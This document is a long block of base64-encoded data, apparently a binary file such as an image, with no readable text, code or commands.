0rXFutnEhFI/7QVk+MZzzouk5bvfOvXbtaOHpIrBIO7VYexFU9bZVOxgaLAX7zFT9dwQTEAdRWAeAVAB6XBzHm6oy4Aq2tLpfGyyn0chHFVSJ95cfU7aoHrdXVIkD6q9X/4qqkT1CpbnfL25SmoBfY86S2trCtbnnPpqUs5brOlT70sTKo8xpqLPc1P/nZUmC6zO4uewmxBBIQmBQL78WIOUFkInOZG3sAK5qJsrC+jRD/IARkQaiOa9pqbkzzhty4CUlx7iqKdoUk3/LZq3faKp612muAa8UABigxV1rIlRcnXKvMcnFXCNWHQG+Fhnf8olj6yJwgMouFiiKyViFlrWv/EdtatdhX3+CoElYryH+kmKR7KV5vd8zjHg8rKjH9JCi7RWSbkgunHTkXu9CnrlW+C6iujC4s4VfUowoMfwT7X1Od+lQC+vJhU62qeC+mVY19DJkUZGLKWKHBaF5V/[base64]/EIYq4CuscXhjHCpdMF1129dGDhqcAXYZrhwtOC1kNgD8/McWATrHX4lBHwDQR+Q8+w9B/MLhtoJ4rdAgCIpb3FbvUK2vbrwrV/sRtso7JIxvfVtdm9TXKP9P+W6XQS0hD5nYMDcyAb5gruQ2V31ODqpQp1yvKvOrlrbU5Za77GXuQizMYmbgtyNYzHCnuVZjrdUDEKhMVVDTVi6rR69MKFdc7ffOw/Jvn1Fa6EYmOlfggOyunIArV8jgH/wsuCsCAFC6W9hWiRAEGGcBgDeGlsMNf/gY0WCrCpwU5KcL+Yx5tfh/pNpWuFW55Cf/SGBjy5PF9ZbMp7GFYys5CelKpXPV1Wz3RRcFPKcuv5B63WsTvYAFVIO2uytmYX4bYw4EGVe7agYRJIMVwDeZ35io7vi+TM5zthW84Z0ruf0D7Mfzr0qdyCu1/4pr8uxVffnG73+UAVeOCPj/Zen+j7v3yo0K7zSuQl0riJPR4hWveMNtJYGOD+FW9w9WD1BXO8Qn7/[base64]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[base64]/C3rmgsWLK7+8HNJfYAS5bATToN7svd7rndL/INnTgABSUN/2/Q9SgN/6XSuX/Qb+/d8A/g//jQBvQOCOUOCIANqg3cJhYAgObtQkE01TN5UPAAGrwApVilXER4pZGbW2Is/SjXKVxoonlcm1SHhogMPLY6fAEgf/MNDWKwGfnCsh2tzG49Ymd8ohrqLRMi1RcXkyRVPVaJ7j8qg0Ot6Nidig18WG/cvnPdhf8A8gIAXTQOVGQOX2XeX1PQ1vwOUC3glv0Amd8A+AIOZmfuZi/g9jXuZk3ubDWOZwDneIcNm2IgT/4AunrUEk00zz2M6e4AmSgI+M/A+MXF+ridU7/848V6Cr5SdwR7iWLVx+ke7CuvJpzhu2EBfW0OtwKV7cVXCnvmkO9ICAc1uG0V0rf3C3if6VF+As1R1s2hOt3SNK15q4G7GyNHqTzLbrlCq/TE7Sju3eUjDlW27f9f0GtCAFYH7mtIDmZl4AnQDtBQAIBeBa1T7tBZDt2U7t0/4P3c5qrBZwtSIEvvAPTuAC/+ACOeACzuQC80igsgsy1ARZkLWPHq6aMLPqKPUCFVABvDDQQNCcjQMEK/wPBB8sbulGxNnPzGs8n44rVRCx1Nkr9Xcr5IC2O1aAqq7vX0ktmCDRdu2iMkcupmRKy7WNMdts6mK/LJ/Y9avej13lWv9e38lOC81+853Q7M4e7Z1gA9Gu7UA/7Tag7apjA65lA6hjA0rPaqgDCPdXOHb+D8dw7ql4KxsUyP8Q6FHNAIVO6KtZ2xy/PGlEnVzAAWRgtfU8LBEARrVSAsJpw87LpikOrLUyysLyOL0y8bqyBjOeDvRQlyUQyiiFkjoQ9gFJqMAVZNgdc4ZJ66Rk5E3GjezTni2v2L/M3jRv85qv+WO+82PA89cO7T5v9ENfAKUPDUGf9EYPDUj/D0tfAFjQCR6ZWUJwDLWC7i7ABS5Qoa3QChjkCVkARpIgDA5ACMJgAIpM2wZACIuloCVs+MYTAdOb2wkg8MiDUIKgDxh66Q7/J3EPmzzJ/bbAAgxrUPF672OmXCuFXysbD/07+CyrDPJATmRxGC7jkq3IZoeix0oWCBAgKFAQOHAgCoIUUIBgaGSalGm0aHWa1kmixU7/Mm7s1LFAp48FPtroRJIkNJEo/xVACc3GP2gwbby04TImln916vyLI0dIgn/H1hy7MsLFiH8v/rWK8i/Lv3+kLEkSJumfKqgMCDH4pw7qV7BhxY4lW9bsWbRp1a5NW2KCWHMVxAJhSxYAibNofqGZBxXNv3d1wVbxQLbKWTJrgEHFFUHwY6ibvn77F8RykCeZn0Dm3NnzZ9Chz2Lq1Yt0ryKoi6wusqV16y29tsymvYWA/23cBAhMI0Ch9++BSQwOJ65H4fAfCRdOcyhFCq2KF/9NpN7R+keQIFd2igltDEiRKUX+OznGJUwiRHytYuXAAQN/g2TwbNKFDoc1/5iN4D/C3NcoHnCKBRb+sQoqSRwQbUEGG3TwH3L4+4cDL4BKwAvOHNPHr38E+eevD38RRMS9/[base64]/GNAm+7FM5LMgcyrlzjfkhXTIZAcK6iijSSjqN/ANEoJI86gkYbBIgwxBAzhMGjADxgGDRRf9pRWFGGFYWn0SagghQYij9A6gN6/DMnCgz+wesfRbII+Z8CDTyQWZRTTktGqCL+hwsMQ7NVxHlA9BCsOnBNC4B/XvThMaRw+aqEVCkb9p9vFimWR5WbdppBTIz8p7QlUZP/DTVqZYPyWt603c03br/dklyDwCSzTLTLBEGPhVBw7rnnpmsTo4k6QSAVFAyJZhJLOIEhHHEWTjgcIgpYpZ2GE1dcl68e5aCLSYGR4IN/RrjHcnrowYCefxojmgRFQM+C5ywKe/p0lXmFCqjOSNBHkA3BEqRWWTsDoOSvdF3rLaJ7XXaRGxfJ8TJjUTf+eLVSKO3ZXpRsUlonp916ttt0481K38IVm9xzwzz7bD0U0EPd5Bh6SE2JJtKIbjxUwQcG+BFXVGH5G0bABjMQVnx/f6gJqwuKLeYDrLoHxjiXjsx17hy4aIxjStA7kCFPgkPyA8sWRCK90M5WZtmJWlyk/7sJlmUTlPnHJpaWmRCmUIKY+IezjmS1JrnmNdO71m6whC3gcGlsXzLX98KXNrT9AwIPMAS8KCIRuU1EFfSr3/z4BxVC8E+KaoAKFJoQMcgtBhiUs9g97vGPdPzjEum4xD/mcY5zXGKB5yCaY3ylQjhyBgPvSIdc/iGBmIXmZh/qi1o6OJY8FqYKP4ujWGxELOIxrZCLXNYFpkaaR8KQNauRnta2VqUtVMmGV+KNb3RItrL5EIjjU0Y96BcOCDinOurbiKCaKEVFBQIqN0gcIdRgBztARXFUhEodQtEEUGjxAwP04uW8SEZkXmIeZewLX2r2j3MwUppreccI/KC6Ef9wwYKQ2eBXutnHr7gMKjjZ2YtEwzNmSeaEx5pmOz/jSKj0ox8qUEELezE1I72waqmRofSsRb0p2cZ6vdHSNIRz0OKUC12jVJce6HeodvzAbeibSLws8kpYHioeBtBl4ngJFTskTh65/IcocvKPYFZscsM8JlQucY9LxFSZMwXnV0DkzmlOwDHQhIpcWOZTzwhCEO+gFa3MGJZHjOARa3mB6b7ys0HiFCrrlGpVzyJPrPajhfHMqpH6QRqpLU81k4zeP6FEJWx5LWxd6hIFTBCCOSS0TOBDWwhC8MofbGAD/0hGMlQRqGhopBvjSFw+dKGGW9ohH4lj3DYUR1KoqEH/HokDCzmBQYwt/oNyxvTiP+6RzD6Ccw9o2IMZSWtVafaOHEDqJlT8UA2zkPMxUQWhNKmKWtTKUyxa/[base64]/y3jV/bQlzKStskRtqpSwmIh1q0FtmR5BIq+0gPOoFOqdYAwlXHLW636tqtFuqcLMbHPsRahFhrgR535YQUaUk83vwkbBRSXj3Gt2JQYzSjD/gGGf+RAcV+BgoFEGlnF9ThxzhDLfOQrwPp6FslfFKMfYqpfqJQWRDc1M7MAUIW36Cp2YYlANMmBogr29D+h8XJZXFXqx9xWBy3ANU7RHE8KpxmrRYoktIoAYhRQsgh2trMGzqotaCfheknQYRLqseh/PEFM2Q2BQwsNy6944pX2UAMsDLAAQvNSF99WVD7GEofIfWCLm/0Hiu7hh2PK9CuidXKAey2kKpz6HwCYAP/BxVyWMN4RKlYGjVH/LZoyP7ydaM5qsIHr1dKgQAN0tjMImMTsOtdiC2C4FgpoQINU7Dlc3hLOdhsWj0QxER/dZjf/OAoVB/BP0ooKx1dgUfP2jiWYk6rvAIFx3y+WUel9EfU/SivxVAX8K28x+Bv/UYJzdAwsgYGK1pnVAzBDvdKVSWRmdv0PHYh9kb9u4TRAnIpUzBkFbH7kNEDOj1osA2souLsG/rVxK4BcA1YicRKe+2J7FFoEekBxzRVHiK/Aw/GBgCyOpRgIQlBDyGCRxickVWQuerbeomfylPs7WrWjjOAl2BAE/4GBPUIl4SV4QQW2qWDOLDX1kKHq2Xf/jzy3owDuW6VwC1Nx91o4y1nHBzne8PB8jt9d+nXGA2+yRABl+MPysPQGmUzAbs2bV1HxoHRH2R2PsCjKHS9GbGLZyWiyyDf0lPOyvfHN5H3v4RJP/32qCm71r1itsOC6yhkLCagAAmQQnAi7/vsKCPO9BkSZOUM+tpMnu7u7abAnFZiGwJs+D/xAfsCDPcMeQtg5/iEpNfAoXKKs8iKvfziDySq0QPgoqGgEITALKLADE0AsQhAGeyCpHjCFneCAABomzZqcL4K1r9A3MxI1/SO1CHwQg2O9tFitdBBAA0w4BpGMKPyKAIi4LlwW5rs7FAA24uuF6LMzPIAK1BhD/xB8Q2b7gRq8nu2DpZv7B2pgQfFTFJBKHJJig5d7MWpALFwSi0YjDywAAp1hNEdarxj0BxcIwn/AAhkAoGCStwHSLM3yA/[base64]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[base64]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[base64]/QGZa1ky3IghpBGtlVcBnlMWMC7nt/zIH4kGxgG4gugFRa5eJLDcaMiyvW+60/vHVeG4hFWpMDQp+QF8efQGfSZjDSg56kGx9AQQgkIIRyOqdk0TvLL7IyU+wpIYxiSe/MXonWfCbWLEcZSp6C7DAFNaHLnQ0P/9IcIQtNr8403kuDkLpnRUEqtIipGQUQXGK+YEHGIYlBS0ONGMsYl+YIZpl39xVixZywOTK0bkHocU/4rljsLL4B98sgLagRIFp6MJeTTICBZyswkz/IyJnG4l2uHeQt2LBBcLgQSQKutAdLbq+B0kBoY2Y37EE+x+bMMVbD9IFpSRRYAkx8C0ri2CEwLksACABtklQ521zO1OeovCDLv98EGPy+R+HbvStdKpcdDdGqSxld7HEcohD/+ggz6hmWcYAhyJA9ws0QAEefIziVCTEd2jNbhBD4g2j/AMEFKBAEkAQ8Tfs7B9zHckc/rFoG9AaIRQfBHj/moJh/1XjwkYIMHtgg1D8IxSl8yzMk6typHRhF/UBxZkFZT7CVbZhZUGwG8gggRG0ohQRKHopMNBts4hj4XGJwNKjTuFx5+/b+BtMhiuXkHk+cGR+9g0qEQjvdocdIacd+0DGMs96zoCRLO7GM54xQJZ1AyOgLnJ2uzUnWB9k0W+IuMQBT/G3ikESWWBFYcOChX/88x+DeIMRIm+EE5j8XkYsdr8WLw3/lrvV2Et2K3nIU4DFH0QWq1x2Y5lNPjavWRbSjkN+cAn02bvhE3vjQyHokW2jR4AEGPj9PzDwAqmPBQAlQAgWj/[base64]/1Hu9FgNI9n1hITPzoQ/xEjBH+A9QdxDsI/yGd3dm3dZG4YR1hAFD6OUb21RRlJAFTLdVTlQYImJ+LydpOFQv7SQZl7NVYSBVFLFVYqN+JNVMdrVhZfAE5hcUMnB3aXQtCGFzehQDaNM8RFYAUOFmRqZARJAF4SR4ISFm/dALIgUAESt4g7EyyeV5CqBwWkEcG/oMchIIcSEMBfGAngmAGyoEckGAqfsInJIWZKcUutEAH4MAsdoDrxeAM0uI/4IANjsUN9mIaYEAEDCMxkgAxAqETlkUSKt9B4MI/mEMy1llghFvkfFFpnZugIc33iVNowJhNrQwEydZYxJ8z3YtvNVXJieM/sCFBkIisMYYGxEqQoV9ciKFAUP/VQXTYHqbdQfSC76SVHsyBUBwWYr2VFEScIh6gIqqak53AFoTFW0XeGUik5FVC5P0DFtiADSweFozeP9RBAYTC4nEeKKbiJ37iQZwkKq6kLKBi6bFiUtTHsmlCB9TiLPYiL/4iQtwgL54FM3DBC/RgCRyj0i1hNCbEBDyYEjLjCBwlSb2VBRLTMY3WuDVIablWRehGEngjoLHMJJAhO+HIWORU2MUIacCBkUyXpYVlG9JFEqAAAqSC3G2TFTzkRfTIPhJJPKYGcEiBcPxOdiUBxHEPDBlB4B0ilCmiIiZi5L0Bx3kcyBnBREaeRUpeKPwTy2UmIoTCZqZiKJQkKoL/pkquJEt6Iml64irFZBfIIi3WJA7GRU3qJBmswQgM41AeIzI6pVqkQ1hIgm7yktV91tUd00qpDl0SELrhY0LQ389YXjqexQYugs+U07opEFmAAAIA3FzCoaTthmmh2xmmgnCJRa/JTnCgEHp2y8llxEE0WeAlpiKegGGegCRKASLkyug94GRO5ESGQWUOAoAGKMgNwis4XoDKwSCEwiuEJmnuwjVcA2mKoEmeppvVXGzGZi+exYVuqGv+Ax8IgRfUpjHiplH+ZkIw4z+kwz1IgImSlAxQ3dWFG/VVIcgUFTbCm3JW50C8yAWApVrkUY4emgaAAAoYglzqX/g54gRZ/ws7OgYdud/7hYWPcg+SeMu3CKa3fAEInZoKKaR8KqbkKSLFXSYiPGBlTiQbUGYYGEElrKnkvYIREKiBFiiBImiEXsMu1iQORChpSgMiyMGL4kcXyAKHisWF0uAu8AEd0IGHdoAFOKqjWsBBfGgChCgJ3CZRBl+LkgU9jIB8JEQeRM86bKoUHdNUepGnlJserh9rtF+TNidZiBV/xJbY5eX5iQUgGBIVRINAPGmQ0WHfJQR+adywlecFJFZW/YMpEKKU/E56UgAFWmJ7qhoiqtBBJuJi/gN4RabkTWSb8meankGahoG20kHkhUElEiiAvsKBOp6dpuKFsuSEomIdpP8iGOGHLXBoB2iCDO4CKiJFHdRBAgjBQdDBox6so/7Do/LBwArBGgQlieYmqZ5FHohFlU0s+8ho/[base64]/Z7n5DIZ0UzTMoxf6FpGixjfCIVgyp0B8U9DSxaEp6RXuIYbUAlXxbD+gUq/[base64]/5zDPZwSR1yRNWLgJaIkOplhMqIRMEItIsT2JsQvbi0bhMEXg20YpG/[base64]/+ifYUgINdvOFeiIiIMIuIOz8IkL9ruSLfoKjaoIM7G0c7EIh4P8xpBZCQigwPptFBhxEBkQsEEruCwTh8G2q85EFJf+DMWwwQsDDQSj0Ja8PuVXfcsZsQcRqO4mFDcDyWkjTWLiur6qyWeiXfolcjCxasiIE6uwwWtCyLMsOCNHCDGAaHMCBP/7DF/gjJOW0WUWJlXoLEh8tEx+t0U4DCMTAQfziNtjCFutk917xNR91h2oxgLYpG7BBTW6vBdBBGOQrwn7CZ5YzpP4DIuztG8vBnw6wpGrC5ultKH7CPFsAXMe1AqPFPv/DPt91BkjuMI7o72FAKRT0PwD2bzKyWCT0JMMD53LuQ2cRn90oq2rfD9AqhYzybgyvZVx0oU2DBaHAkI3/xY4cK4yMWdACcXKxdCz/kVkA8RhsaW3MdC/Q9GszEiNB0qbpdCSVEGA268GNGnqq0NFC71H3JFnUJDUbQb6GRRkfBLsOAiIAKB